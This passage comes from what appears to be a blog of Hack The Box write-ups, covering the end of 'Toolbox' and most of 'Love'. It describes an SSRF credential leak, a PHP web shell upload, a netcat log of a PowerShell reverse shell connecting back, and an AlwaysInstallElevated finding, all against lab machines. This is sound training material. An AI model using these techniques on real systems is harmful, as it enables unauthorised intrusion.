
With this information, I attempted to ssh to the 172.17.0.1 IP address. However, I received SSH key permission errors on my first attempt. Initially, I had fully upgraded my shell by exporting term to xterm and that caused issues. After reconnecting and spawning a bash shell, I could SSH to the host. Once on the host, I ran sudo -l and learnt that I could switch the user to the root user without a password.

I switched to the root user and started enumerating the system. As it was a Windows system, I checked the contents of the Administrator user’s home directory. As a result, I found the Administrator user’s SSH private key.
I quickly stole the private key and saved it to a file on my attack machine. I gave the key 600 permissions and used it to SSH to the target as the administrator user. From here I was able to steal the root.txt flag.
The Toolbox box was a lot of fun. Admittedly, I was disappointed that it was more Linux than Windows. However, that feeling passed once I completed the box. I learnt something new from the foothold but did fall down some rabbit holes on the way. Once on the box, I struggled with my shell not allowing me to SSH to the next host. This is something I need to investigate further as I don’t understand what was wrong.
The privilege escalation taught me about the particular quirks of the service in use. Once I knew what needed to be done, the rest was easy. This box taught me a few new things but also made me aware that my skills are improving. I was able to quickly identify that something suspicious was going on. Anyway, this box was a blast. Thanks for the box.
Love is an easy Windows box created by pwnmeow on Hack The Box and was released on the 1st of May 2021. Hello world, welcome to Haxez where today I will explain how I hacked Love. To hack this box is it recommended that you have Windows enumeration and web enumeration skills. From hacking this box, you will learn exploit modification, server-side request forgery, applocker policies, and always install everything misconfiguration.
Love Enumeration

After spawning the box, I sent a single ping request to ensure it was online. I then followed up with a Nmap scan targeting all ports, requesting service versions, and running default scripts. Finally, I gave it a minimum packet rate of 10000 and said to output all formats. From the results, I learnt that there were several ports open. This included various ports for HTTP, 445 for SMB, 3306 for MySQL, 5985 and 5986 for HTTPAPI or WinRM, the list goes on.
As SMB was listening, the first thing I did was run crackmapexec to enumerate shares and host information. From the results, I learnt that it was a Windows 10 Pro box with the hostname LOVE. The domain was also called Love which suggests the box is not a domain controller (as they have the same name). Furthermore, SMBv1 was enabled.

After poking SMB, I went to take a look at the web application. First, I visited the application in my browser and saw that it was a type of voting application. Next, I appended various extensions to the end of the index page. As a result, I learnt that the application was written in PHP.

Following that, I ran whatweb against the application and learnt that the PHP version was 7.3.27. Furthermore, I also learnt that the Apache version was 2.4.46 and that the application was using the Bootstrap framework.

I also ran a gobuster scan to try to identify any directories or files that would disclose sensitive information about the application. However, other than some 301 and 302 redirections and a bunch of 403 errors, I didn’t find much.

I decided to look at the other HTTP ports that were discovered during the Nmap scan. Therefore, I punched the IP address of the box into my browser and specified port 5000. Immediately, I received a Forbidden error. I shouldn’t have been surprised by this as Nmap displayed the forbidden error in the results.
Subdomains and Virtual Hosts

I revisited the results of the Nmap scan to choose which service to poke at next. It was then that I noticed the common name of the SSL certificate on port 443. Below, you can see the output from the Nmap scan showing the subdomain of staging.love.htb.
Immediately, I excitedly added the IP address and new subdomain to my host file. Surely this was the foothold that I’d been looking for. Finally, I found a weakness in this box’s armour! I entered the domain into my browser and…. Forbidden. Wow, talk about rejection.
┌──(kali㉿kali)-[~/HTB/Love]
└─$ echo '10.129.48.103 staging.love.htb' | sudo tee -a /etc/hosts


However, visiting the subdomain via HTTP instead of HTTPS loaded a page. I poked around the application for a bit and noticed a demo page. In short, the demo page is a free file scanner that allows the user to submit a URL with a file for scanning.
Server-Side Request Forgery
I wanted to see if the demo page worked so I set up a netcat listener on my local machine. Next, I input the location of a file into the Scan File input box and sent the request. Sure enough, the application pulled the file down from my host and displayed the contents. Admittedly, my first thought was to try and get it to execute a payload by downloading it from my host. However, those attempts failed.

There is a Web Application vulnerability known as Server Side Request Forgery. In short, SSRF exploits the box’s own trust. Because the resource request is sent from the box itself, it may allow access to otherwise forbidden files. To illustrate, I input the loopback address of 127.0.0.1 followed by port 5000 into the URL box. This was the page I was previously unable to access. Upon sending the request, I received credentials.
Voting System Admin

With the username and password successfully stolen via SSRF, I headed back to the voting system by navigating to the IP address. Next, I supplied the stolen credentials and… they didn’t work. This is another one of those easy boxes which seems more difficult than it is because it takes so long.

Fortunately, I ran a gobuster earlier and remember seeing a 301 redirection from /admin to /admin/. This is where gobuster attempted to load a file called admin but was redirected to a directory called admin, likely containing a PHP file. Therefore, I headed to the admin directory and was able to log in with the credentials.
Love RCE POC

I noticed the Copyright disclaimer at the bottom of the page and decided to perform a Google search for the name SourceCodeStar. After a few Google searches, I stumbled upon several Exploit Database pages which suggested there was an authenticated remote code execution. Unfortunately, there didn’t appear to be a CVE number associated with it.

Admittedly, I wanted some guidance on this step so I am going to copy what IppSec did >>HERE<<. First, I navigated to the Voters menu option and clicked the New button. This spawned the window you see below. I populated the window with some test data and selected a jpeg file for the photo.

Next, I turned intercept on and clicked the save button. Burp successfully intercepted the request which I then modified. I changed the filename to “haxez.php” and then removed the jpeg data and replaced it with a PHP web shell.

Then, I navigated to the payload in my browser and passed the dir command to the cmd parameter. It successfully listed out the contents of the directory.
Love Foothold
Now that I had command execution, it was time to get on the box using a reverse shell. I downloaded nishang from >>HERE<< and copied the Invoke-PowerShellTcpOneLine.ps1 payload to my current working directory. Next, I opened the payload with VIM and changed the IP address and port to my tun0 IP address and port 9001.
Then, I sent my original directory listing request to Burp repeater and changed the request method to a POST. Next, I started a netcat listener and then added the following Payload to Burp and sent the request. I instantly received a 404 error. There must be a clean-up script on the box that is removing the payloads.
I quickly repeated the process by uploading a new command shell and executing the above payload. Finally, I got a reverse shell and had a foothold on the box. From here, I was able to grab the user flag from the phoebe users desktop directory.
┌──(kali㉿kali)-[~/HTB/Love]
└─$ sudo nc -lvnp 9001
[sudo] password for kali:
listening on [any] 9001 ...
connect to [10.10.14.36] from (UNKNOWN) [10.129.48.103] 59730
PS C:\xampp\htdocs\omrs\images> whoami
love\phoebe
PS C:\xampp\htdocs\omrs\images> type C:\Users\phoebe\Desktop\user.txt
d85▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓319
Love Privilege Escalation
After capturing the user flag, I download the latest version of the 64 bit obfuscated WinPEASS binary. Next, I spawn a Python3 web server and used cURL to download the binary to the target machine. Finally, I ran the executable and saw that the AlwaysInstallElevated value was set to 1 which I presume means it was enabled. Quoting directly from the HackTricks article “If these 2 registers are enabled (value is 0x1), then users of any privilege can install (execute) *.msi files as NT AUTHORITY\SYSTEM.”. Is this a useful setting to have as a sysadmin? it seems a bit odd.
